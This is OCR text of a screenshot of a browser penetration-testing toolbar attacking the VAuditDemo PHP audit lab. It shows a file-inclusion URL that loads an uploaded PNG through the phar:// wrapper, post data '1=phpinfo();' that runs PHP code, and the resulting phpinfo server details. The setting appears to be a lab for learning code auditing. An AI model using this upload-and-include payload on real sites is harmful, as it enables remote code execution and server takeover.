 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.ichunqiu.com/index.php?module=phar://uploads/u_1470339033_v.png/v
Split URL
Execute
Enable Post data Enable Referrer
Post data 1=phpinfo();
VAuditDemo 留言 關於 搜索留言
PHP Version 5.5.30 php
System Windows NT VIRINK-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\WINDOWS